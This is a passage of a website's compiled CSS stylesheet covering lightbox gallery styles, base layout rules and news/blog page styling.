.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

hr.swirl { margin: 1.5rem; height: 1px; border: none; position: relative; }

hr.swirl::after { content: url("/images/swirl.png"); position: absolute; top: 50%; left: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

hr.swirl.center::after { left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #3C89CD; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 1.5rem 1.5rem; }

.h3-box h3 { margin: 0 -1.5rem 1rem; padding: 0.6rem 1.5rem; line-height: auto; border: 1px solid #3C89CD; color: #fff; background-color: #3C89CD; }

.h3-box .custom-list li { color: #201F1F; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

.button.hollow { border-width: 2px; }

.button.hollow:hover, .button.hollow:focus { background: #D31F29 !important; color: #fff !important; border-color: #fff !important; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #D31F29; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid #4e0b0f; background: #a71820; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #7a1218; }

.paged-results a.page-notselected:hover { color: #fff; background: #a71820; border: 1px solid #4e0b0f; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #D31F29; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #D31F29; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #D31F29; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.19rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.25rem 0; color: #D31F29; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #D31F29; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #D31F29; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #D31F29; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
